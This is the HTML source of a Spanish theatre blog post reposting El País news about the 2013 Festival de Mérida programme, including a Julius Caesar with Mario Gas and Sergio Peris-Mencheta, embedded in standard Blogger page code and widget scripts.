  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mérida tendrá un &#8216;Julio César&#8217; con Mario Gas y Peris-Mencheta
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-03-07T15:10:00+01:00'>15:10</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Festival%20de%20M%C3%A9rida' rel='tag'>Festival de Mérida</a>,
<a href='https://www.butaquesisomnis.com/search/label/Jes%C3%BAs%20Cimarro' rel='tag'>Jesús Cimarro</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3976919311972294242' itemprop='articleBody'>
<meta content='     Fuente: Marta Fernández Maeso ( elpais.com )   El Festival de Mérida vuelve con su tradicional revisión de los clásicos, que este año c...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s1600/1362585612_211575_1362585823_noticia_normal.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg" width="400" /></a></div>
<br />
<br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Marta Fernández Maeso (<a href="http://cultura.elpais.com/cultura/2013/03/06/actualidad/1362585612_211575.html" target="_blank">elpais.com</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El Festival de Mérida vuelve con su tradicional revisión de los clásicos, que este año combina los textos inspirados en la época grecolatina con otros de autores de entonces. En la programación de la 59º edición, que se presentó ayer y se desarrollará entre el 5 de julio y el 25 de agosto, destacan ejemplos del primer caso como la versión del&nbsp;<em>Julio César</em>&nbsp;de Shakespeare, en la que Paco Azorín dirigirá a Mario Gas, Sergio Peris-Mencheta y Tristán Ulloa; o&nbsp;<em>Fuegos</em>, donde Carmen Machi y Nathalie Poza pondrán voz a algunos de los monólogos de Marguerite Yourcenar, bajo la dirección de José María Pou. Del segundo caso, otro clásico del certamen extremeño, El Brujo, pondrá por primera vez en escena&nbsp;<em>El asno de oro</em>, un texto de Lucio Apuleyo, considerado uno de los padres de la novela en Roma. En total, habrá siete montajes, uno más que en 2012, y cinco de ellos serán estrenos.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El director del festival, el productor Jesús Cimarro, que repite la responsabilidad que asumió el año pasado cuando estuvo en duda la continuidad del certamen por sus problemas económicos, insiste en su apuesta por &#8220;devolverle su papel de referente&#8221;, dirigido a un público &#8220;muy variado&#8221; y desde una &#8220;esencia grecolatina y de gran calidad&#8221;. Cimarro ha resaltado la incorporación de &#8220;cinco estrenos absolutos&#8221; y la ampliación de la programación paralela &#8211;conferencias, representaciones en la ciudad e incluso un ciclo de cine, entre otras actividades-, así como el adelanto de la presentación del programa, de cara a potenciar la inclusión del festival en paquetes turísticos. La venta de entradas por Internet, aseguró, se ha activado hoy mismo.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Entre las obras, el&nbsp;<em>Julio César</em>&nbsp;de William Shakespeare versionado y dirigido por Azorín se considera uno de los platos fuertes, si bien es una de las obras que no se estrenará en el Teatro Romano de Mérida, donde se presentará entre el 24 al 28 de julio, ya que tendrá su antesala el 23 y 24 de mayo en Murcia, la tierra natal del responsable de esta propuesta. Los papeles principales correrán a cargo de Mario Gas, un habitual del certamen que en este caso interpretará a Julio César, Tristán Ulloa como Bruto y Sergio Peris-Mencheta como Marco Antonio. Este último ha participado en la presentación, en la que ha reconocido su emoción por estrenarse en un escenario que ha visitado muchas veces como espectador y en el que &#8220;soñaba&#8221; con pasar a las tablas.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Antes, entre el 10 y el 14 de julio, ya habrán pasado por el escenario actrices como Machi y Poza, que bajo la dirección de voz, interpretarán los monólogos de&nbsp;<em>Fuegos</em>, recogidos en la obra homónima de Marguerite Yourcenar y en una versión de Marc Rosich que dirigirá Pou y a la que se incorporarán más actrices. Según explicó Cimarro, estos los repartos no están cerrados, pero una vez elegidas las obras y sus responsables principales, han querido presentarse para agilizar la venta de entradas, especialmente para el público de fuera de Extremadura.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">También habrá visitado el monumental escenario en el que más que un habitual El Brujo, cuya representación de La Odisea del año pasado obtuvo una de las mejores valoraciones del Festival de Mérida. En este caso, entre el 17 y el 21 de julio dirigirá y protagonizará en solitario, como acostumbra,&nbsp;<em>El asno de oro</em>, una obra del autor romano Lucio Apuleyo, considerada un antecedente latino de&nbsp;<em>El Lazarillo de Tormes</em>&nbsp;y que por primera vez se lleva a escena.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La inauguración corre a cargo del Ballet Nacional de España, que recuperará entre el 5 y el 7 de julio la&nbsp;<em>Medea</em>&nbsp;que estrenó en 1984 y que es uno de sus montajes más exitosos. En este caso, contará con el acompañamiento de la Orquesta de Extremadura. La presencia extremeña se acentúa al final del certamen, que cierran las producciones de compañías de la región&nbsp;<em>Las Tesmoforias</em>, del 14 al 18 de agosto, y&nbsp;<em>Los gemelos</em>&nbsp;de Plauto, del 21 al 25 de agosto.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Además, Concha Velasco, que se estrenó en el certamen extremeño el año pasado representará entre el 1 y el 11 de agosto --el montaje más numeroso en representaciones de esta próxima edición-- la&nbsp;<em>Hécuba</em>&nbsp;de Eurípides, bajo la dirección de José Carlos Plaza y en una versión de Juan Mayorga. &#8220;El año pasado tuve la suerte de pisar por primera vez este festival tan importante para el teatro español&#8221;, recordó, explicando que ahora se encargará de la Hécuba &#8220;anciana y vengativa&#8221; con la que avanzó que &#8220;conquistará&#8221; a los espectadores, definiéndose divertida como "conquistadora".</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El presidente de la Junta, José Antonio Monago, inició la presentación del certamen con unas palabras de Pepe Sancho, habitual del festival extremeño (en el que participó en cinco ocasiones), al que quiso rendir homenaje tras su reciente fallecimiento, al igual que a Juan Luis Galiardo, también frecuente en este mismo escenario, al que se subió en seis ediciones. Monago insistió en la apuesta del Gobierno extremeño, que mantiene el modelo del año pasado en el que la productora de Cimarro asume la gestión, y las posibles pérdidas, si bien indicó que el éxito del año pasado permitió que la Junta recuperara más de 343.000 euros (por la mayor venta de entradas sobre la previsión). En esta ocasión se mantiene la inversión del año pasado, 1,9 millones más IVA, si bien en este caso la subida del impuesto eleva el presupuesto a 2,4 millones.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/espacios?max-results=5' rel='tag nofollow'># espacios</a>
<a href='https://www.butaquesisomnis.com/search/label/Festival%20de%20M%C3%A9rida?max-results=5' rel='tag nofollow'># Festival de Mérida</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html&title=Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html&title=Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html&title=Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge-X0ZaRrf2SrkIwFeBMM9rHhxys5EUQSvwzeICQ_rmBIiytNgsnodSkc73Uz8yG_pHXKwOIS5Rsc9adSd506diNnL7S_YpClj9YzkbZ9WHONrlLVHBGJ23MUZlHL3pFywW-lM3-ZQv58/s400/1362585612_211575_1362585823_noticia_normal.jpg&description=     Fuente: Marta Fernández Maeso ( elpais.com )   El Festival de Mérida vuelve con su tradicional revisión de los clásicos, que este año c...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html&title=Mérida tendrá un ‘Julio César’ con Mario Gas y Peris-Mencheta' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Noticias
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/03/merida-tendra-un-julio-cesar-con-mario.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-03-07T15:10:00+01:00'>15:10</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/3976919311972294242' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=3976919311972294242&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3976919311972294242&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3976919311972294242&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3976919311972294242&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3976919311972294242&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=3976919311972294242&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Festival%20de%20M%C3%A9rida' rel='tag'>Festival de Mérida</a>,
<a href='https://www.butaquesisomnis.com/search/label/Jes%C3%BAs%20Cimarro' rel='tag'>Jesús Cimarro</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=3976919311972294242&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/03/mariano-barroso-la-alegria-es.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/03/guillermo-montesinos-brilla-en-una.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/3976919311972294242/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
